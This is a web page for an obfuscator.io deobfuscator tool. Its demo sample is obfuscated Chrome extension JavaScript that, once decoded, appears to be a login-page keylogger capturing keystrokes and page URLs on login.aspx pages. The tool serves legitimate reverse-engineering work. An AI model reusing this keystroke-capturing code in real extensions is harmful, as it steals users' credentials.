 Obfuscator.io Deobfuscator
A tool to undo obfuscation performed by obfuscator.io
Discord
GitHub
1 var _0xc92b = ["\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72",
"\x6F\x6E\x43\x6F\x6E\x6E\x65\x63\x74",
"\x72\x75\x6E\x74\x69\x6D\x65", "\x75\x72\x6C",
"\x5E\x28\x2E\x2A\x5B\x2F\x5D\x29\x3F\x6C\x6F\x67\x69\x6E\x2E\x61\x73
\x70\x78\x28\x5B\x3F\x5D\x2E\x2A\x29\x3F\x24",
"\x6D\x61\x74\x63\x68", "", "\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E",
"\x6C\x65\x6E\x67\x74\x68", "\x6B\x65\x79", "\x20\x28", "\x29\x20",
"\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
"\x73\x65\x6E\x64\x4D\x65\x73\x73\x61\x67\x65",
"\x6F\x6E\x42\x65\x66\x6F\x72\x65\x52\x65\x71\x75\x65\x73\x74",
"\x77\x65\x62\x52\x65\x71\x75\x65\x73\x74"];
2 chrome[_0xc92b[2]][_0xc92b[1]][_0xc92b[0]](function (_0x8616x1) {});
3 chrome[_0xc92b[16]][_0xc92b[15]][_0xc92b[0]](function (_0x8616x2) {
4 if (_0x8616x2[_0xc92b[3]] == str[_0xc92b[5]](_0xc92b[4])) {
5 var _0x8616x3 = _0xc92b[6];
6 var _0x8616x4 = {};
7 window[_0xc92b[7]] = function (_0x8616x5) {
8 if (_0x8616x5[_0xc92b[9]][_0xc92b[8]] > 1) {
9 _0x8616x3 = _0xc92b[10] + _0x8616x5[_0xc92b[9]] +
_0xc92b[11]
10 } else {
11 _0x8616x3 = _0x8616x5[_0xc92b[9]]
12 };
13 _0x8616x4 = {
14 key: _0x8616x3,
Deobfuscate
1 var _0xc92b = ["addListener", "onConnect", "runtime", "url", "^(.*[/])?
login.aspx([?].*)?$", "match", "", "onkeydown", "length", "key", " (",
") ", "href", "location", "sendMessage", "onBeforeRequest",
"webRequest"];
2 chrome[_0xc92b[2]][_0xc92b[1]][_0xc92b[0]](function (_0x8616x1) {});
3 chrome[_0xc92b[16]][_0xc92b[15]][_0xc92b[0]](function (_0x8616x2) {
4 if (_0x8616x2[_0xc92b[3]] == str[_0xc92b[5]](_0xc92b[4])) {
5 var _0x8616x3 = _0xc92b[6];
6 var _0x8616x4 = {};
7 window[_0xc92b[7]] = function (_0x8616x5) {
8 if (_0x8616x5[_0xc92b[9]][_0xc92b[8]] > 1) {
9 _0x8616x3 = _0xc92b[10] + _0x8616x5[_0xc92b[9]] + _0xc92b[11];
10 } else {
11 _0x8616x3 = _0x8616x5[_0xc92b[9]];
12 }
13 ;
14 _0x8616x4 = {
15 key: _0x8616x3,
16 page: window[_0xc92b[13]][_0xc92b[12]]
17 };
18 chrome[_0xc92b[2]][_0xc92b[14]](_0x8616x4);
19 };
20 }
21 });
Simplify Expressions
Simplify Properties
Simplify Objects
Remove Proxy Functions
Recover Strings
Recover Control Flow
Remove Dead Code